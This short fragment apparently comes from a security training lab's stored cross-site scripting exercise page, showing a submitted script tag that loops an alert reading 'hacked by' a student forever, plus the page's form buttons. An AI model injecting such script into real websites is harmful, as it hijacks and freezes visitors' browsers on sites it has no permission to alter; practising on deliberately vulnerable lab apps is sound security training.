 / XSS - Stored (Blog) /
<script>
while(true){
alert("hacked byITNS21 student.");}
</script>
Submit Add: Show all: Delete: